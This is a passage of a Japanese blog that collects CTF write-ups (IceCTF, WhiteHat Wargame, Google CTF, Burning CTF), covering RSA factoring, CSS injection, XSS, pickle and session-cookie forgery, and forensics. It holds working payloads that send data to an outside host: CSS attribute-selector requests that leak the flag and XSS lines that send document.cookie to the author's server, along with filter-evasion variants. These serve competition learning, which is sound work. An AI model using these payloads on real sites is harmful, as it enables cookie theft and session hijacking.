<p>実は素数のどちらかが小さくて素因数分解できるのでは、と思って奇数で割り続けるプログラムを走らせたところ、予想通りすぐに素因数分解が完了した。</p>
<p>というわけで、あとはその結果をもとに Wikipedia とかを見ながら暗号化解除。</p>
<pre class="brush: python; title: ; notranslate" title="">
#!/usr/bin/python

N=[base64]
e=0x10001
c=[base64]

# cf: http://arc360.info/algo/privatekey.html
def euclidean(x, y):
	x1 = 1
	y1 = 0
	z1 = x
	x2 = 0
	y2 = 1
	z2 = y

	while z2 != 1:
		q = (z1 - (z1 % z2)) / z2
		x1 = x1 - q * x2
		y1 = y1 - q * y2
		z1 = z1 - q * z2

		x1, y1, z1, x2, y2, z2 = x2, y2, z2, x1, y1, z1

	while x2 &lt; 0:
		x2 += y
	
	return x2

def decrypt_rsa(N, e, d, cipher):
	c_powers = &#x5B;cipher]
	cur_power = 1

	while cur_power &lt;= d:
		tmp = c_powers&#x5B;len(c_powers) - 1]
		c_powers.append((tmp * tmp) % N)
		cur_power *= 2

	cur_power = 1
	cur_pos = 0
	ans = 1

	while cur_power &lt;= d: if d &amp; cur_power &gt; 0:
			ans *= 	c_powers&#x5B;cur_pos]
			ans %= N
		cur_pos += 1
		cur_power *= 2

	return ans


#i = 3
i = 57970027

while True:
	if N%i==0:
		p=i
		q=N/p
		break

	i+=2

d = euclidean(e, (p-1)*(q-1))

ans = decrypt_rsa(N, e, d, c)

ans_array = &#x5B;]
while ans:
	ans_array.append(chr(ans % 256))
	ans /= 256

ans_array.reverse()

print ''.join(ans_array)
</pre>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2016/08/27/icectf-2016-writeup#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-322 -->

				
					
	<article id="post-299" class="post-299 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2016/06/25/whitehat-wargame-contest-11-writeup" rel="bookmark">WhiteHat Wargame Contest 11 writeup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2016/06/25/whitehat-wargame-contest-11-writeup" title="23:56:36" rel="bookmark"><time class="entry-date" datetime="2016-06-25T23:56:36+09:00">2016年6月25日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2016/06/25/whitehat-wargame-contest-11-writeup#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>いつものチームで <a href="https://wargame.whitehat.vn/">WhiteHat Wargame</a> Contest 11 に参加していました。</p>
<p>難易度は高めだった気がするのと、不具合も目立ちましたが、僕が解いた Web 問はなかなかおもいろい問題でした。これについて write up を書いておきます。</p>
<h2>Ultimate Design Tool</h2>
<p>アクセスすると、HTMLのボタンをデザインする画面が現れました。Submit を押すとそのボタンが現れるとともにどこかに送られるようでしたが、ボタンのスタイルの修正のみが反映されてテキストの変更は反映されませんでした。</p>
<p>送られた情報を見ると、ボタンのスタイルは CSS の形式で送られているようでした。そのため、試しに</p>
<pre>{ background-image: url(https://nhiroki.net/hoge.png); }</pre>
<p>のようなCSSを送り付けると、サーバから指定した URL にアクセスが来ました。</p>
<p>そのため、 CSS から JavaScript を実行する方法について調べていました。アクセスが Firefox からだったことも踏まえて調べると、<a href="https://developer.mozilla.org/ja/docs/Web/CSS/-moz-binding">-moz-binding</a> なるもので JavaScript コードを実行可能なようでした。しかし、ドキュメントはヒットしないものの Firefox 47 では動作しないようでした。</p>
<p>そのあと、 CSS injection なるヒントが公開され、方向性は間違っていないと判断しました。</p>
<p>さらにそのあと ReGeX なるヒントが公開されました。そのため、色々調べると、 CSS は要素の指定などに正規表現が使えるようでした。</p>
<p>ここで、ボタン作成時の画面の HTML に</p>
<pre>                &lt;!-- Admin only ... 
                &lt;span value="secret"&gt;&lt;/span&gt; 
                --&gt;
</pre>
<p>という怪しげな記述があるのを思い出しました。CSS では HTML 要素の属性（&lt;input type=&#8221;text&#8221;&gt; なら type=&#8221;text&#8221; の部分）を条件に含めることができ、さらに完全一致のみならず先頭一致や含むかどうかという制限もできるようでした。</p>
<p>そのため、この要素を利用することで、特定の条件を持った属性（コメントを見る限りフラグがここに置かれている）が含まれるかを調べることができそうでした。</p>
<p>試しに画面に表示されているボタン（攻撃対象になかったとしても手元のブラウザでは表示される）で</p>
<pre>{} div[id="button"]{ background-image: url(https://nhiroki.net/hoge.png); }</pre>
<p>といった感じのことをしてみると無事アクセスが来たので、あとは一文字ずつ総当たりで調べることにしました。なお、^は***に置換されてしまったので、中間一致を利用して前と後ろにそれぞれ伸ばしていくことにしました。</p>
<p>最初は</p>
<pre>for i in a b c d e f g h i j k l m n o p q r s t u v w x y z 0 1 2 3 4 5 6 7 8 9
do
    flag=&lt;ここに既にわかっている部分を入れる&gt;$i
    curl -X POST --data-urlencode 'csscode={height: 1px; line-height: 1px;}span[value*="'$flag'"]{ background-image: url(https://nhiroki.net/******?fl='$flag');}' --data-urlencode 'submit=Share your button!' http://118.70.80.143:8104/push.php
done</pre>
<p>といったスクリプトを地道に手で走らせてはアクセスログを見ていましたが、結構長そうだったので、</p>
<pre>&lt;?php

$initialflag=$_GET['flag'];

for($i = 0; $i &lt; 10; $i++){
        $flag=$initialflag.$i;
        system('curl -X POST --data-urlencode \'csscode={height: 1px; line-height: 1px;}span[value*="\''.escapeshellarg($flag).'\'"]{ background-image: url(https://****.php?flag=\''.escapeshellarg($flag).'\');}\' --data-urlencode \'submit=Share your button!\' http://118.70.80.143:8104/push.php');
}

for ($i = 0; $i &lt; 26; $i++){
        $j=chr(ord('a')+$i);
        $flag=$initialflag.$j;
        system('curl -X POST --data-urlencode \'csscode={height: 1px; line-height: 1px;}span[value*="\''.escapeshellarg($flag).'\'"]{ background-image: url(https://****.php?flag=\''.escapeshellarg($flag).'\');}\' --data-urlencode \'submit=Share your button!\' http://118.70.80.143:8104/push.php');
}</pre>
<p>（background-image で指定しているのがこのスクリプト自体）</p>
<p>といった感じのコードをサーバ上に設置し、最初に一回たたけばあとは自動で伸びるところまで伸びるようにして、方向だけは途中で文字列を前にも伸ばすようにしてフラグを得ました。（なお、大文字は画面上でも勝手に小文字に変換されたので省きました。）</p>
<p>CSS から直接 JS を実行する穴は今は塞がれているようですが、それでも CSS に任意の文字列を注入すれば HTML の属性などの情報は取得できるということを実際に試すことができました。</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2016/06/25/whitehat-wargame-contest-11-writeup#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-299 -->

				
					
	<article id="post-274" class="post-274 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2016/05/02/google-ctf-writeup" rel="bookmark">Google Capture The Flag writeup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2016/05/02/google-ctf-writeup" title="23:03:12" rel="bookmark"><time class="entry-date" datetime="2016-05-02T23:03:12+09:00">2016年5月2日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2016/05/02/google-ctf-writeup#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>チーム「yharima」として Google Capture The Flag に参加していました。</p>
<p>まずは、難易度が高い問題が多いと感じました。48時間の競技でしたが、24時間経っても誰も解いていない問題もそれなりにありました。最後まで誰も解いていない問題もありました。</p>
<p>また、ほとんどの問題では、TLSが有効になっていたのも印象的でした。問題の大筋には関係のないところでTLSを使っているだけでも、地味に面倒さが増える要因になったりしました。こういったところまで耐えられるかといったことを想定しているようです。</p>
<p>結果は145位でした。</p>
<p>その中で自分がしたことについて write up を書きます。</p>
<h2>No Big Deal</h2>
<p>やたらとでかいpcapファイルが与えられたので、とりあえず strings コマンドにかけてみると何やらBASE64らしい文字列が。base64 -dしてみるとフラグが得られた。「CTF{some_leaks_are_good_leaks_}」</p>
<h2>Spotted Quoll</h2>
<p>接続してCookieの中身を見てみると、何やらbase64エンコードされた文字列が。デコードしてみると以下のようなものが入っている。</p>
<pre>(dp1
S'python'
p2
S'pickles'
p3
sS'subtle'
p4
S'hint'
p5
sS'user'
p6
Ns.</pre>
<p>pythonとpicklesが気になるので調べてみるとシリアライズの一つの方法だったので、 Python で読み込んでユーザーのところにadminと入れたものを作り、 Cookie に押し戻すと /admin につながるようになった。</p>
<h2>Wallowing Wallabies &#8211; Part One</h2>
<p>青画面に等幅のシステムっぽいフォントという、BIOSっぽい画面が表示されていた。</p>
<p>ほかの問題の問題文で、 /robots.txt を見ることを示唆するものがあったので、この問題でも /robots.txt を見てみると、</p>
<pre>User-agent: *
Disallow: /deep-blue-sea/
Disallow: /deep-blue-sea/team/
# Yes, these are alphabet puns :)
Disallow: /deep-blue-sea/team/characters
Disallow: /deep-blue-sea/team/paragraphs
Disallow: /deep-blue-sea/team/lines
Disallow: /deep-blue-sea/team/runes
Disallow: /deep-blue-sea/team/vendors
</pre>
<p>色々と指定されている。片っ端から見ていくと、 /deep-blue-sea/team/vendors に何やら問い合わせフォームのようなものがある（vendorに対して権限を要求するメッセージフォーム）。</p>
<p>試してみるとエスケープされずに HTML に表示されるが、それ以上どうするの？となった。しばらくすると&lt;script&gt;が含まれているときに&lt;script src=という入力を期待している旨が表示され、また問題文にも XSS で Cookie を盗む問題である旨が追記されたので、 &lt;script src=&#8221;https://nhiroki.net/waiha.js&#8221;&gt;&lt;/script&gt; ということをして、その js には</p>
<pre>documet.location = "https://nhiroki.net/hoge/" + document.cookie
</pre>
<p>というようなことを書くと、 Cookie が送られてきた。（当初はhttpで試したが、もともとhttpsで繋いでいるためかhttpだと手元のブラウザからすらアクセスがこなかった）</p>
<pre>146.148.94.130 - - [30/Apr/2016:14:07:56 +0900] "GET /waiha.js HTTP/1.1" 200 66 "https://ctf-wallowing-wallabies.appspot.com/under-the-sea/application/31337" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.97 Safari/537.36"
146.148.94.130 - - [30/Apr/2016:14:07:56 +0900] "GET /fuga/green-mountains=eyJub25jZSI6IjFiYmM5OGM2YjVjOGI1YTIiLCJhbGxvd2VkIjoiXi9kZWVwLWJsdWUtc2VhL3RlYW0vdmVuZG9ycy4qJCIsImV4cGlyeSI6MTQ2MTk5Mjg3OH0=%7C1461992875%7C37a31eb01981bca6f77cbc4cdcea14930f140db7 HTTP/1.1" 404 395 "https://ctf-wallowing-wallabies.appspot.com/under-the-sea/application/31337" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.97 Safari/537.36"
146.148.94.130 - - [30/Apr/2016:14:07:56 +0900] "GET /favicon.ico HTTP/1.1" 200 11270 "https://nhiroki.net/fuga/green-mountains=eyJub25jZSI6IjFiYmM5OGM2YjVjOGI1YTIiLCJhbGxvd2VkIjoiXi9kZWVwLWJsdWUtc2VhL3RlYW0vdmVuZG9ycy4qJCIsImV4cGlyeSI6MTQ2MTk5Mjg3OH0=%7C1461992875%7C37a31eb01981bca6f77cbc4cdcea14930f140db7" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.97 Safari/537.36"
</pre>
<p>送られてきた Cookie を再現して、もともといた vendor の URL に繋ぐとフラグ。</p>
<h2>Wallowing Wallabies &#8211; Part Two</h2>
<p>vendor の URL に繋いだとき、フラグのほかにメッセージ一覧があり、メッセージ一覧を開くとそれに返信するフォームが表示される。先ほどと同じ文字列を入力すると **ANTI**HACKER** に置換される。</p>
<p>src= や onload= も **ANTI**HACKER** に置換され、 &lt;script src=&#8221;hoge&#8221;&gt;&lt;/script&gt; は全体が **ANTI**HACKER** になった。</p>
<p>特に script は長い文字列が置換されるので、連結した文字列でなければいいのでは、ということで、</p>
<pre>&lt;script
src
=
"https://nhiroki.net/waiha"
&gt;
&lt;/script
&gt;
</pre>
<p>と入力すると通って、 Cookie がサーバに送られてきた（なお、.jsも**ANTI**HACKER**された）</p>
<p>ただ、どこのページにフラグがあるのかよくわからないので一旦チームのチャットに張ったところ、robots.txt のうち一つがつながってフラグが書いてあることをチームのメンバーが見つけてくれた。（自分でもそれは試したつもりだったのだけど、たいぽしていたらしい）</p>
<h2>Wallowing Wallabies &#8211; Part Three</h2>
<p>結構順当にスクリプトが通るが、 // が / になるのと、ピリオドが通らない。</p>
<p>チャットで逐一しゃべっていたら</p>
<p>&gt; document.location ってdocument[&#8220;location&#8221;]でいけるよね</p>
<p>という風な指摘が来たので、</p>
<pre>&lt;script&gt;document["location"]="https:///2634521196/hoge" + document["cookie"];&lt;/script&gt;
</pre>
<p>とすると Cookie が送られてきた。また robots.txt のリンクを試すか、と思いながらとりあえずチームのチャットにアクセスログを張ったところ、瞬時につながっているページを見つけてくれた。</p>
<p>なおそのあと確認したところ、document[&#8220;location&#8221;] を使わなくとも</p>
<pre>&lt;script src="https:///2634521196/waiha"&gt;&lt;/script&gt;
</pre>
<p>でも問題なかった。</p>
<h2>Purple Wombats</h2>
<p>繋ぐとログイン画面に行けるが、 &#8220;Undergoing emergency maintenance, sorry for any inconvenience caused&#8221; と言われる。</p>
<p>ここで、ソースコードに　&lt;!&#8211; If you&#8217;re interested in our source, please visit our github.com/mannequin-moments/ &#8211;&gt; と書いてあるのに気づいた。（ほかの問題にも貼ってあって、それを見たときに関係ないと思っていたが、その時に見た画像がこの問題のサーバのトップページに貼ってあった画像と同じなのを思い出した）。</p>
<p>ソースコードを見るとセッション変数をCookieに暗号化だか電子署名だかなんだかして保存するタイプで、 webapp2 というライブラリを使っているようで、その暗号鍵まで GitHub に貼ってあったので、見ながら適当にすぐにログインできるコードを再現。</p>
<pre>import jinja2
import json
import logging

import webapp2
from webapp2_extras import sessions
from paste import httpserver

config = {
        'webapp2_extras.sessions': {
            'secret_key': 'a793134b-c2c5-4cbf-973b-64ff7eea863a',
            'name': 'mannequin-moments',
        }
}
class RequestHandler(webapp2.RequestHandler):
    """Base request handler for Mannequin Moments."""
    jinja_env = jinja2.Environment(
            loader=jinja2.FileSystemLoader('templates')
            )

    def dispatch(self):
        self._session_store = sessions.get_store(request=self.request)

        try:
            super(RequestHandler, self).dispatch()
        finally:
            self._session_store.save_sessions(self.response)

    @webapp2.cached_property
    def session(self):
        return self._session_store.get_session()

    def render(self, tpl_name, **args):
        tmpl = self.jinja_env.get_template(tpl_name)
        args['logged_in'] = True if self.session.get('user') else False
        self.response.out.write(tmpl.render(**args))

class EasyHandler(RequestHandler):
    def get(self):
            self.session['user']='admin'
            return webapp2.Response('aaa')

app = webapp2.WSGIApplication([
    webapp2.Route('/', EasyHandler)
], config=config)

httpserver.serve(app,host='127.0.0.1',port='8080')
</pre>
<p>起動して繋いで降ってきたクッキーをブラウザに貼りつけて、ソースコードを見る限り /flags にフラグがありそうだったので繋いでみるとフラグが出てきた。</p>
<h2>Opabina Regalis &#8211; Token Fetch</h2>
<p>HTTP のプロトコルを独自プロトコルに書き換えたサーバに対して、接続してトークンを取得する問題。独自プロトコルについても記述があり、 Protocol Buffer をベースとしている。</p>
<p>もともと張られていたスキーマでの Protocol Buffer 自体はチームの他のメンバーが書いていたが、うまくいかないと言っていたのでそれをコピペして手元でいろいろ試してみたところ、先頭4バイトに明らかに32ビットの何かの整数が張られていることに気付く。そこで、</p>
<p>&gt; The network protocol uses a 32-bit little endian integer representing the length of the marshalled protocol buffer, followed by the marshalled protocol buffer.</p>
<p>という記述があったことを思い出して、先頭に32ビットでペイロードの長さを書くようにするとサーバからレスポンスが返ってくるようになった。適当なURLだと /token に繋いでみたら、みたいなメッセージが返ってきたので、 /token に繋ぐとメッセージが返ってくる。もちろん Protocol Buffer で返ってくるが、こちらはパースまでしなくとも strings してコピペすれば問題なかった。</p>
<pre>[nhirokinet@ubuntu ~/.../opabina 21:43:26]$ sh -c 'sleep 1; cat send.bin' | openssl s_client -quiet -connect ssl-added-and-removed-here.ctfcompetition.com:1876  | od -c
depth=1 C = US, O = Google Inc, CN = Google Internet Authority G2
verify error:num=20:unable to get local issuer certificate
verify return:0
0000000   2  \0  \0  \0  \n   0  \b  \0 022  \n   /   n   o   t   -   t
0000020   o   k   e   n 032      \n  \n   U   s   e   r   -   A   g   e
0000040   n   t 022 022   o   p   a   b   i   n   a   -   r   e   g   a
0000060   l   i   s   .   g   o   V  \0  \0  \0 022   T  \b 310 001 022
0000100 034  \n 006   S   e   r   v   e   r 022 022   o   p   a   b   i
0000120   n   a   -   r   e   g   a   l   i   s   .   g   o 032   1   C
0000140   T   F   {   W   h   y   D   i   d   T   h   e   T   o   m   a
0000160   t   o   B   l   u   s   h   .   .   .   I   t   S   a   w   T
0000200   h   e   S   a   l   a   d   D   r   e   s   s   i   n   g   }
^C
[nhirokinet@ubuntu ~/.../opabina 21:43:33]$
</pre>
<pre>package main; 
import java.io.FileInputStream;
import java.io.FileOutputStream;

import main.ExchangeOuterClass;

public class Main {
	public static void main(String[] args) throws Exception {
		ExchangeOuterClass.Exchange.Header header = ExchangeOuterClass.Exchange.Header.newBuilder()
				.setKey("Accept-Encoding").setValue("*").build();
		ExchangeOuterClass.Exchange.Request req = ExchangeOuterClass.Exchange.Request.newBuilder()
				.setVer(ExchangeOuterClass.Exchange.VerbType.GET)
				.setUri("/token")
				.addHeaders(header)
				.build();
		ExchangeOuterClass.Exchange exchange = ExchangeOuterClass.Exchange.newBuilder()
				.setRequest(req)
				.build();
		
		byte[] buffer = exchange.toByteArray();
		FileOutputStream fileOutStm = new FileOutputStream("./send.bin");
		byte[] lenbuf = new byte[4];
		lenbuf[0]=(byte)buffer.length;
		lenbuf[1]=0;
		lenbuf[2]=0;
		lenbuf[3]=0;
		fileOutStm.write(lenbuf);
		fileOutStm.write(buffer);
		exchange = ExchangeOuterClass.Exchange.parseFrom(buffer);
		System.out.println(exchange);
/*
		ExchangeOuterClass.Exchange.Header header = ExchangeOuterClass.Exchange.Header.newBuilder()
				.setKey("Location").setValue("/token").build();
		ExchangeOuterClass.Exchange.Reply res = ExchangeOuterClass.Exchange.Reply.newBuilder()
				.setStatus(302)
				.addHeaders(header)
				.build();
		ExchangeOuterClass.Exchange exchange = ExchangeOuterClass.Exchange.newBuilder()
				.setReply(res)
				.build();
		
		byte[] buffer = exchange.toByteArray();
		FileOutputStream fileOutStm = new FileOutputStream("./send.bin");
		byte[] lenbuf = new byte[4];
		lenbuf[0]=(byte)buffer.length;
		lenbuf[1]=0;
		lenbuf[2]=0;
		lenbuf[3]=0;
		fileOutStm.write(lenbuf);
		fileOutStm.write(buffer);
		exchange = ExchangeOuterClass.Exchange.parseFrom(buffer);
		System.out.println(exchange);
*/

		buffer=new byte[50];
		
		FileInputStream fileInStm = new FileInputStream("./recv.bin");
		fileInStm.read(buffer);
		exchange = ExchangeOuterClass.Exchange.parseFrom(buffer);
		System.out.println(exchange);
	}
}
</pre>
<p>（追記）チームのメンバーの write up へのリンクを貼っておきます。</p>
<p><a href="http://yuta1024.hateblo.jp/entry/2016/05/05/004247">Google CTF writeup &#8211; yuta1024&#8217;s diary</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2016/05/02/google-ctf-writeup#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-274 -->

				
					
	<article id="post-253" class="post-253 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2016/02/09/burningctf-writeup" rel="bookmark">場阿忍愚CTF writeup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2016/02/09/burningctf-writeup" title="02:44:55" rel="bookmark"><time class="entry-date" datetime="2016-02-09T02:44:55+09:00">2016年2月9日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2016/02/09/burningctf-writeup#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://burningctf.yamatosecurity.com/">場阿忍愚CTF</a>に参加していました。個人でまともにCTFに参加したのは初めてなので、思い出して記憶を元に再現しながら write up を書いていきます。</p>
<h2>練習</h2>
<h3>練習 &#8211; image level 1</h3>
<p>4枚画像が渡されるので、それらを縦につなげた時に見える文字を入力する。並べたりしなくても心の目で見ればなんとかなる。</p>
<h2>芸術</h2>
<h3>ワットイズディス？</h3>
<p>画像を見ると甲骨文字で大和世幾由利手伊（由、伊はひらがなでいう小文字の配置）（手とした文字は呈のようにも見えた）と書いてあり、大和セキュリティを当て字にしていると思われた。また、ヒントには大和セキュリティ勉強会のステッカーである旨が記されている。</p>
<p>さて、ここからどうすれば？ということで、Wikipedia などを見ながら「甲骨文字」「金文」などそれらしいキーワードを入れるも失敗。「当て字」などとも入力するが失敗。「大和世幾由利手伊」「大和世幾由利呈伊」などでもないようだった。しばらく放置していたが、もしやと思って全部ひらがなで「やまとせきゅりてぃ」と入れると成功。</p>
<h3>cole nanee?</h3>
<p>画像が与えられる（画像検索すると <a href="https://twitter.com/yamatosecurity">@yamatosecurity</a> のTwitterアイコンであることがわかる）。「印」とかではないので頑張って読んで試行錯誤する。忍者というキーワードが他の問題でも頻出するあたりから「忍」を入れると成功。</p>
<h3>Lines and Boxes</h3>
<p>背景に一定の箱と線が書かれ、手前に漢字が二文字書かれた画像が渡される。漢字は楷書体のように見えるが日本語のものではないようで、また、漢字の部品というよりは「d」のように見える部分もある。「日本人には読みづらい」というヒントもあるのでアルファベットを描き起こした可能性もあるが、読めないので画像検索。そのままでは背景に邪魔されて出ないのでペイントでざっくり背景を除去すると中国の Xu Bing（徐冰）氏の作品であり、アルファベットではあることがわかる。<del>中国由来の文字を中国の方が記したものなので、大和魂と主張するのはあまりに中国に失礼そう。つまり、恐らく大和魂という主張と関係ない。</del>アルファベットであるという類推に自信を得て右の文字を頑張って読むとplayだったので、画像検索にキーワード「play」を追加して解説画像を入手。「word play」だったことがわかる。</p>
<h2>二進術</h2>
<h3>壱萬回</h3>
<p>elfバイナリが与えられ、実行すると</p>
<pre>3 * 8 = 
</pre>
<p>のような形式で加減乗除及び割り算の余りを求める問題を出してきて、手で答えると次の問題を出してくる模様。なので、基本的にはこの形式に沿って回答すればよいが、改行しないで出してくるのでバッファを無効化する必要がある。プログラム側ではどうにもならなかったので <a href="http://d.hatena.ne.jp/murank/20100530/1275223999">LD_PRELOADで他プロセスのバッファリング無効化 &#8211; murankの日記</a> の手段を取った。C言語で書いていたが、途中で双方向にパイプするのは意外と面倒なことに気づき、入力を適宜流すために nc でうまくパイプしてごまかしてフラグを得た。</p>
<h3>Unity遊戯如何様</h3>
<p>Mac 用のアプリが渡され、実行すると3Dのゲームが始まる。3つコインをとるとフラグが出るようだが、3つ目のコインがとんでもないところにおいてありとれない。</p>
<p>手がかりとして記されている通り、 Assembly-CSharp.dll を探し、.Net逆コンパイラを探し（ILSpyを仕様）、GUI Manager以下のコードを読むと、&#8221;its_3D_Game_Tutorial&#8221;がフラグのように見えるが入力しても失敗。前後のコードを読むもこれを上書きするような処理はなかった。ふとこれが文字の通り表示されているかという可能性に思い至り、中でもフォントの可能性を考慮した時、アルファベットのフォントではデザイン上の理由で小文字も大文字と同様に表示するものがあると想起。確かに他の文字列はソースコード上で小文字なのに大文字で表示されていたので大文字で&#8221;ITS_3D_GAME_TUTORIAL&#8221;と入力して成功。</p>
<h2>解読術</h2>
<h3>image level 5</h3>
<p>zipを解凍するとアルファベットが書かれた画像がいくつかある。Windows のエクスプローラだと撮影日時が記されているので、その順に入力すると正解。（実際には分以下の精度が必要になって Ubuntu で unzip した結果を見たような気もする）</p>
<h3>Ninjya Crypto</h3>
<p>忍者なら読める暗号とする画像がある。忍者の暗号についてしらべると忍者文字がそれらしいことが判り、「やまといえば」と読める。やまといえば、ということで「かわ」がフラグ。</p>
<h2>攻撃術</h2>
<h3>craSH</h3>
<p>ソースコードを読むと、大まかにはメモリの容量は決め打ちされていないが、ファイルサイズに相当するメモリを書き換える際にロックを一切していない。そのため、catの引数にとられたファイルが出力先になっている場合は、現在のサイズを元に出力先のサイズを決定後、新しいサイズを元にメモリへの書き込みを行う。</p>
<pre>cat a a a &gt; a
</pre>
<p>などとすると確保されたメモリを超過して書き込む。craSH 2 はなかなか大変な問題で結局解けなかったが、 craSH についてはメモリを破壊してプログラムをクラッシュさせるだけでよいので適当に上記コマンドを打つか、それでもだめならそのあと作ったファイルを幾つか表示させていればフラグが出てくる。</p>
<h2>解析術</h2>
<h3>Doubtful Files</h3>
<p>自己解凍形式のファイルが渡され、解凍してもそれ以上どうしようもないファイル群が登場する。Linux で strings などを試みたところとりあえず RAR の自己解凍形式であることがわかり、</p>
<pre>unrar lta 151-DoubtfulFiles.exe
</pre>
<p>してみたところ、</p>
<pre>  Type: NTFS alternate data stream
Target: :Zone.Identifier
</pre>
<p>という指定がされたファイルがあることに気づく。このキーワードで調べたところ Zone Identifier の存在を知り、これのファイルのうちファイルを大きめのものを見ると BASE64 エンコードされたらしい文字列が複数あり、結合してデコードするとフラグが出てきた。</p>
<h3>情報漏洩</h3>
<p>USB のパケットをキャプチャした様子があり、途中に大きなパケットがある。その直前のパケットに「PNG」「IHDR」の文字が見えるので、このあたりで検索すると、PNGファイルは「0x89 P N G」の4バイトで始まることがわかった。そのため、この一連のパケットから「0x89 P N G」で始まる部分を見た。既に着目した2パケットを結合してできた png ファイルを開くと、完全ではないものの画像が表示され、フラグはすべて表示されていた。</p>
<h3>Speech by google translate</h3>
<p>渡されたwavファイルではフラグのようなものを喋っているが、最後の文字が途中で途切れている。がんばって聞いて入力しても失敗。</p>
<p>ファイルサイズに対して少し再生時間が短いので、 RIFF の仕様を調べて本来より短くデータサイズを記したヘッダを修正すると最後まで聞くことができ、突破。</p>
<h3>Cool Gadget</h3>
<p>画像があるが、よくわからない。 strings で見てみると、 removeme={} で囲まれた文字列が出てくる。中身は BASE64 デコードされており、解凍すると Salted__ で始まるバイナリが登場する。これで調べたところ、opensslを用い、PBE（パスワードベース暗号化）で暗号化されているようだ。また、aes128-cbcの文字列が画像のメタデータとして埋め込まれていた。</p>
<p>そうなると暗号化パスワードがわからないが、removeme={} の部分を丸ごと削除した画像を見ると画像に Cryptex で文字列を示している様子が示された。これがパスワードとかんがえられる。これで暗号化解除してフラグを得た。</p>
<pre>$ openssl enc -base64 -d -aes-128-cbc -in enc.txt -k EAHIV
flag={Cryptex is cool!}
</pre>
<p>enc.txtはremoveme={}の括弧の中身である。</p>
<h2>電網術</h2>
<h3>ftp is not secure.</h3>
<p>ftp で FLAG.tar をやり取りしているので、 Wireshark のダンプ機能で取り出して解凍。</p>
<h3>ベーシック</h3>
<p>BASIC 認証をしているパケットが渡されている。</p>
<p>user:pass が http://burning.nsc.gr.jp</p>
<p>となっている。nsc.gr.jp について軽く調べると場阿忍愚CTFと無関係ではないので、まず http://burning.nsc.gr.jp/ に接続し、ユーザー名が「http」パスワードが「//burning.nsc.gr.jp」で BASIC 認証を突破して解決。</p>
<h3>六十秒</h3>
<p>NTPで4回時刻を問い合わせたあとpingを一回打ったものをキャプチャしたものが渡された。いずれもパケットの行き先は NICT の NTP サーバ。</p>
